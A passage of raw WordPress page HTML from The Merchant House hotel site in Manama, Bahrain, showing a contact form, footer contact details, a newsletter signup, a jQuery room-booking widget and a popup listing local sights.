				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 et_animated et-waypoint et_pb_image_sticky">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" loading="lazy" width="2053" height="2560" src="https://www.themerchanthouse.bh/wp-content/uploads/2022/07/Heart-of-Manama-min.jpg" alt="LeGray Campbell Gray Hotel" title="Heart of Manama-min" srcset="https://www.themerchanthouse.bh/wp-content/uploads/2022/07/Heart-of-Manama-min.jpg 2053w, https://www.themerchanthouse.bh/wp-content/uploads/2022/07/Heart-of-Manama-min-1280x1596.jpg 1280w, https://www.themerchanthouse.bh/wp-content/uploads/2022/07/Heart-of-Manama-min-980x1222.jpg 980w, https://www.themerchanthouse.bh/wp-content/uploads/2022/07/Heart-of-Manama-min-480x599.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2053px, 100vw" class="wp-image-20559" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_24 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0 et-cstm-contact et_pb_contact_form_container clearfix  et_pb_text_align_left" data-form_unique_num="0" data-form_unique_id="a8b9741d-6ee3-4aa3-afff-222830ee0b50">
				
				
				
				
				<h2 class="et_pb_contact_main_title">Want to know more?</h2>
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://www.themerchanthouse.bh/">
						<p class="et_pb_contact_field et_pb_contact_field_0 et_pb_contact_field_half" data-id="first_name" data-type="input">
				
				
				
				
				<label for="et_pb_contact_first_name_0" class="et_pb_contact_form_label">First Name</label>
				<input type="text" id="et_pb_contact_first_name_0" class="input" value="" name="et_pb_contact_first_name_0" data-required_mark="required" data-field_type="input" data-original_id="first_name" placeholder="First Name">
			</p><p class="et_pb_contact_field et_pb_contact_field_1 et_pb_contact_field_half et_pb_contact_field_last" data-id="last_name" data-type="input">
				
				
				
				
				<label for="et_pb_contact_last_name_0" class="et_pb_contact_form_label">Last Name</label>
				<input type="text" id="et_pb_contact_last_name_0" class="input" value="" name="et_pb_contact_last_name_0" data-required_mark="required" data-field_type="input" data-original_id="last_name" placeholder="Last Name">
			</p><p class="et_pb_contact_field et_pb_contact_field_2 et_pb_contact_field_last" data-id="email" data-type="input">
				
				
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Email</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="input" data-original_id="email" placeholder="Email">
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Send</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="eefd2e1907" /><input type="hidden" name="_wp_http_referer" value="/" />
					</form>
				</div>
			</div>
			<div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 custom_btn et_pb_bg_layout_light" href="https://www.themerchanthouse.bh/destination/">Find Out More</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns">
				<div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" loading="lazy" width="268" height="270" src="https://www.themerchanthouse.bh/wp-content/uploads/2022/01/TMH-white-RS2.png" alt="" title="TMH-white-RS2" srcset="https://www.themerchanthouse.bh/wp-content/uploads/2022/01/TMH-white-RS2.png 268w, https://www.themerchanthouse.bh/wp-content/uploads/2022/01/TMH-white-RS2-150x150.png 150w" sizes="(max-width: 268px) 100vw, 268px" class="wp-image-20134" /></span>
			</div><div class="et_pb_module et_pb_divider_0_tb_footer et_pb_space et_pb_divider_hidden" data-et-multi-view="{&quot;schema&quot;:{&quot;classes&quot;:{&quot;desktop&quot;:{&quot;remove&quot;:[&quot;et_pb_divider&quot;],&quot;add&quot;:[&quot;et_pb_divider_hidden&quot;]},&quot;tablet&quot;:{&quot;remove&quot;:[&quot;et_pb_divider&quot;,&quot;et_pb_divider_hidden&quot;]}}},&quot;slug&quot;:&quot;et_pb_divider&quot;}"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="p1">150 Government Avenue</p>
<p class="p1">Manama 304</p>
<p class="p1">Kingdom of Bahrain</p></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:+97316671000" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">&#xe090;</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:+97316671000" target="_blank">+973 1667 1000</a></h4>
						
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://wa.me/97334018565" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">&#xe066;</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://wa.me/97334018565" target="_blank">+973 3401 8565</a></h4>
						
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="mailto:fo@themerchanthouse.bh" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">&#xe076;</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="mailto:fo@themerchanthouse.bh" target="_blank">fo@themerchanthouse.bh</a></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_signup_0_tb_footer et_pb_newsletter_layout_left_right et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_newsletter_description_no_title">
				
				
				
				
				<div class="et_pb_newsletter_description" data-et-multi-view="{&quot;schema&quot;:{&quot;classes&quot;:{&quot;desktop&quot;:{&quot;remove&quot;:[&quot;et_multi_view_hidden&quot;]},&quot;tablet&quot;:{&quot;add&quot;:[&quot;et_multi_view_hidden&quot;]}}},&quot;slug&quot;:&quot;et_pb_signup&quot;}"><div data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;\n&lt;p&gt;Sign Up for Newsletter&lt;\/p&gt;\n&quot;,&quot;tablet&quot;:&quot;&quot;}},&quot;slug&quot;:&quot;et_pb_signup&quot;}" data-et-multi-view-load-tablet-hidden="true">
<p>Sign Up for Newsletter</p>
</div></div>
				
				<div class="et_pb_newsletter_form">
					<form method="post" class="et_pb_newsletter_custom_fields">
						<div class="et_pb_newsletter_result et_pb_newsletter_error"></div>
						<div class="et_pb_newsletter_result et_pb_newsletter_success">
							<h2>Success!</h2>
						</div>
						<div class="et_pb_newsletter_fields">
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_firstname" style="display: none;">First Name</label>
						<input id="et_pb_signup_firstname" class="input" type="text" placeholder="First Name" name="et_pb_signup_firstname">
					</p>
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_lastname" style="display: none;">Last Name</label>
						<input id="et_pb_signup_lastname" class="input" type="text" placeholder="Last Name" name="et_pb_signup_lastname">
					</p>
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label>
						<input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email">
					</p>
							
							
					<p class="et_pb_newsletter_button_wrap">
						<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="">
							<span class="et_subscribe_loader"></span>
							<span class="et_pb_newsletter_button_text">Subscribe</span>
						</a>
					</p>
							
						</div>
						
						<input type="hidden" value="mailchimp" name="et_pb_signup_provider" />
						<input type="hidden" value="af5586a845" name="et_pb_signup_list_id" />
						<input type="hidden" value="Obai &amp; Hill" name="et_pb_signup_account_name" />
						<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="d4352ca36018a921a58c9ab385a11c63" name="et_pb_signup_checksum" />
					</form>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/TheMerchantHouseBahrain/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/merchanthousebh'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/themerchanthousebahrain/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/themerchanthousemanama/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_4_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-tripadvisor et-pb-social-fa-icon'><a
              href='https://www.tripadvisor.com/UserReview-g293997-d15232358-The_Merchant_House-Manama.html'
              class='icon et_pb_with_border'
              title='Follow on TripAdvisor'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>© The Merchant House 2021 | Privacy Policy | Site Map</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-7562"></div><div class="spu-box spu-animation-fade spu-booking spu-position-top-bar" id="spu-7562" data-id="7562" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;top-bar&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(1, 108, 176)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(223, 223, 223)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;60&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;100%&quot;,&quot;padding&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;100%&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;\/*#spu-10309, #spu-10307, #spu-10308, #spu-10306, #spu-10305, #spu-10304, #spu-10303, #spu-10302, #spu-10284, #spu-10366 {\r\ndisplay: none;\r\n}*\/\r\n#spu-7562{\r\nmargin: auto !important;\r\nleft: 0 !important;\r\nright: 0 !important;\r\nz-index: 9999999;\r\n}\r\n#spu-7562 p {\r\nfont-family: &#039;Unna&#039;, Georgia, &#039;Times New Roman&#039;, serif;\r\ncolor: #fff;\r\nfont-size: 3vw;\r\nmargin-top: 3vh;\r\n}&quot;},&quot;id&quot;:&quot;7562&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Merchant House Widget Popup Booking&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;spu-booking&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_7562&quot;,&quot;conversion_cookie_duration&quot;:&quot;999&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_7562&quot;,&quot;closing_cookie_duration&quot;:&quot;999&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;spu-open-7562&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><script>(function($){
    $(document).ready(function() {
         window.console.log('Scripts loadedheader');



    $('#booking-widget--title-header').hide();


    //$('#extrarooms-header').hide();
    $('#extraroom2-header').hide();
	$('#extraroom3-header').hide();
    $('#extraroom4-header').hide();

    $('#booking-widget--title-header clickedArrow').hide();
    $('.booking-widget-header .options-one').addClass('first-drop');
    $('.booking-widget-header .options-one').removeClass('second-drop');
    $('.booking-widget-header .options-two').removeClass('second-drop');

		  //decide if site is UK and then set alt format
		 var dateFormatAlt = 'dd/mm/yy';
		 if( (window.location.href.indexOf('the-phoenicia-malta') > -1) || (window.location.href.indexOf('le-gray-div') > -1) ) {
            //window.console.log('your url contains the name phonecia - alt format is changed');
		      dateFormatAlt = 'mm/dd/yy';
		 }

		// Create the datepicker dropdowns for the single booking widgets
		$('#arrive-header').datepicker({
            inline: !0,
            showOtherMonths: !1,
            dayNamesMin: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
            monthNames: ['January','February','March','April','May','June','July','August','September','October','November','December'],
            altFormat: dateFormatAlt,
            dateFormat: 'dd/mm/yy',
            minDate: 0,
            onSelect: function (t) {
				var counter = $(this).attr('counter');
				var a = $(this).datepicker('getDate');
				var date = $.datepicker.formatDate(dateFormatAlt, a);
				$('#afrom-header.hidden').val(date);
				a.setDate(a.getDate() + 1), $('#dep-header'+ counter).datepicker('setDate', a);
				//sams new method to force the hidden counter date
				$('#to-header').val($.datepicker.formatDate(dateFormatAlt, a));

            }
        });
		$('#depart-header').datepicker({
            inline: !0,
            showOtherMonths: !1,
            dayNamesMin: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
            monthNames: ['January','February','March','April','May','June','July','August','September','October','November','December'],
            altFormat: dateFormatAlt,
            dateFormat: 'dd/mm/yy',
            minDate: 1,
            onClose: function () {
                var counter = $(this).attr('counter');
				var t = $('#arrive-header').datepicker('getDate');
                var a = $(this).datepicker('getDate');
				var date = $.datepicker.formatDate(dateFormatAlt, a);
				$('#to-header.hidden').val(date);
				if (a <= t) {
                    var o = $(this).datepicker('option', 'minDate');
                    $(this).datepicker('setDate', o)
                }


            }
        });
		$('.arrivetwo').click(function () {
			$('.ui-datepicker').removeClass('calDrop')
		});

		$('.departtwo').click(function () {
			$('.ui-datepicker').removeClass('calDrop')
		});

		//multi room show and tell


		$('#extra-room-button-header').click(function () {
			var roomTotal = $('#rooms-header').val();
			//window.console.log('#extra-room-button clicked and room numbers are ' +  roomTotal);


			switch (roomTotal) {
				case '1':
					$('#extraroom2-header').show();
					$('#extraroom3-header').hide();
					$('#extraroom4-header').hide();
					$('#rooms-header').val(2);
					break;
				case '2':
					$('#extraroom2-header').show();
					$('#extraroom3-header').show();
					$('#extraroom4-header').hide();
					$('#rooms-header').val(3);
					break;
				case '3':
					$('#extraroom2-header').show();
					$('#extraroom3-header').show();
					$('#extraroom4-header').show();
					$('#rooms-header').val(4);
					$('#extra-room-button-header').hide();
					break;
				default:

			}

		});

		$('.extra-room-close').click(function () {
			var roomTotal = $('#rooms-header').val();
			//window.console.log('.extra-room-close clicked and room numbers are ' +  roomTotal);


			switch (roomTotal) {
				case '2':
					$('#extraroom2-header').hide();
					$('#extraroom3-header').hide();
					$('#extraroom4-header').hide();
					$('#rooms-header').val(1);
					$('#extra-room-button-header').show();
					break;
				case '3':
					$('#extraroom2-header').show();
					$('#extraroom3-header').hide();
					$('#extraroom4-header').hide();
					$('#rooms-header').val(2);
					$('#extra-room-button-header').show();
					break;
				case '4':
					$('#extraroom2-header').show();
					$('#extraroom3-header').show();
					$('#extraroom4-header').hide();
					$('#rooms-header').val(3);
					$('#extra-room-button-header').show();
					break;
				default:

			}

		});





        $('.booking-widget-header .options-one').change(function() {
			$('#header').addClass('second-drop');
			$('#two-header').addClass('second-drop');
          });

		  $('#booking-widget--title-header').click(function() {
			$(this).toggleClass('clickedArrow');
			$('.options-one').toggleClass('first-drop');
			//$('.options-one').removeClass('second-drop');
			//$('.options-two').removeClass('second-drop');
		  });

		  $('.filter').click(function() {
			$('.filter').addClass('working').delay(800).queue(function(){
			  $('.filter').removeClass('working');
			  $('.filter').dequeue();
			});
		  });

		  $('.booking-tab-icon').click(function() {
			$(this).toggleClass('showIcon');
			$('.booking-widget--title').toggleClass('clickedArrow');
			//$('.options-one').toggleClass('first-drop');
			//$('.options-two').removeClass('second-drop');
		  });

		  $('#toggle-header').on('click', function(e) {
			$('.header').toggleClass('slideOut');
			$(this).toggleClass('slideOut');
		  });

		  $('#toggleBooking-header').on('click', function(e) {
			$('.booking-widget').toggleClass('slideOut');
			$(this).toggleClass('slideOut');
		//	$('.options-one').toggleClass('first-drop');
		//	$('.options-two').removeClass('second-drop');
		  });


	});
})(jQuery);</script><div id="toggleBooking-header"></div><div class="booking-tab-icon">INCLUDED-header</div><div class="booking-widget booking-widget-header">
  <div id="booking-widget--title-header" class="clickedArrow">
    Make a reservation
  </div><form id="searchForm-header" role="search" target="_blank" method="get" onsubmit="editBookingVars('header', event); ">
  <div class="options-one" id=header><input type="hidden" value="5119" id="hotel-header" name="bfk" hidden=""><input type="hidden" value="5301" name="Chain" hidden="">
    <input type="hidden" value="availresults" name="start" hidden="">
    <input type="hidden" value=en name="lang" hidden="">
    <input type="hidden" value=en-GB name="locale" hidden="">
    <input type="hidden" value="1" name="rooms-header" id="rooms-header" hidden="">


    <input type="text" id="arrive-header" placeholder="Arrive" readonly class="cal-icon-calendar">
    <input type="text" id="depart-header" placeholder="Depart"" readonly class="cal-icon-calendar">
      <input type="text" id="afrom-header" name="arrivalDate" hidden class="hidden" />
      <input type="text" id="to-header" name="departureDate" hidden class="hidden" />
  </div>
  <div class="options-two" id="two-header">

    <select name="adults" id="adults-header">
      <option value="1">1 Adult</option>
      <option value="2">2 Adults</option>
      <option value="3">3 Adults</option>

    </select>
    <select name="children" id="children-header">
      <option value="0">0 Child</option>
      <option value="1">1 Children</option>
      <option value="2">2 Children</option>
      <option value="3">3 Children</option>
    </select>

    <input class="find-opt" id="hotelSubmit-header" type="submit" value="Find rooms">



  </div>
  <div class="extrarooms" id="extrarooms-header">
        <div id="extraroom2-header">
        <div class="er-extra">
            <h3>Room 2</h3>

    		<select name="adultsER2" id="adultsER2-header">
			  <option value="1">1 Adult</option>
			  <option value="2">2 Adults</option>
			  <option value="3">3 Adults</option>
			</select>
			<select name="childrenER2" id="childrenER2-header">
			   		<option value="0">0 Child</option>
				  <option value="1">1 Children</option>
				  <option value="2">2 Children</option>
				  <option value="3">3 Children</option>
            </select>

            <span class="extra-room-close" id="room2close-header">x</span>
            </div>

    	</div>
        <div id="extraroom3-header">
        <div class="er-extra">
            <h3>Room 3</h3>

    		<select name="adultsER3" id="adultsER3-header">
			  <option value="1">1 Adult</option>
			  <option value="2">2 Adults</option>
			  <option value="3">3 Adults</option>
			</select>
			<select name="childrenER3" id="childrenER3-header">
				<option value="0">0 Child</option>
				<option value="1">1 Children</option>
				<option value="2">2 Children</option>
				<option value="3">3 Children</option>
            </select>

            <span class="extra-room-close" id="room3close-header">x</span>
        </div>
    	</div>
        <div id="extraroom4-header">
        <div class="er-extra">
            <h3>Room 4</h3>

    		<select name="adultsER4" id="adultsER4-header">
 	 			<option value="1">1 Adult</option>
      			<option value="2">2 Adults</option>
      			<option value="3">3 Adults</option>
			</select>
			<select name="childrenER4" id="childrenER4-header">
				<option value="0">0 Child</option>
				<option value="1">1 Children</option>
				<option value="2">2 Children</option>
				<option value="3">3 Children</option>
            </select>

            <span class="extra-room-close" id="room4close-header">x</span>
        </div>
    	</div>
    	<span id="extra-room-button-header">+ Add Extra Room</span>
    </div>

  </form>



</div><p>Book at The Merchant House</p>

</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-12075"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-12075" data-id="12075" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0, 0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(91, 91, 91)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#fff&quot;,&quot;close_size&quot;:&quot;60&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;600px&quot;,&quot;padding&quot;:&quot;25&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;430px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#eee&quot;,&quot;border_width&quot;:&quot;8&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;14&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#666&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;10&quot;,&quot;shadow_spread&quot;:&quot;1&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;\/*\r\n\t\t* Add custom CSS for this popup\r\n\t\t* Be sure to start your rules with #spu-12075 { } and use !important when needed to override plugin rules\r\n\t\t*\/\r\n\r\n\t\t#spu-12075 {\r\n\t\tline-height: 1.4em;\r\n        font-size: 14px;\r\n        text-align: left;\r\n        color:#fff;\r\n\t\t}\r\n\r\n\t\t#spu-12075 ul li {\r\n\t\tline-height: 1.4em;\r\n}&quot;},&quot;id&quot;:&quot;12075&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Points of interest leisure (ID #12075)&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_6165&quot;,&quot;conversion_cookie_duration&quot;:&quot;999&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_6165&quot;,&quot;closing_cookie_duration&quot;:&quot;30&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;spu-open-12075&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="et_pb_text">
<p>&#8211; Qalat al Bahrain Site and Museum (Dilmun)</p>
<p>&#8211; Block 338</p>
<p>&#8211; Bab Al Bahrain</p>
<p>&#8211; Bahrain National Museum</p>
<p>&#8211; Old Houses of Muharraq</p>
<p>&#8211; Suq al Qaisariya</p>
<p>&#8211; Dar Islands</p>
<p>&#8211; Bahrain International Circuit</p>
<p>&#8211; Bait al Quran</p>
<p>&#8211; Tree of Life</p>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-12080"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-12080" data-id="12080" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0, 0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(91, 91, 91)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 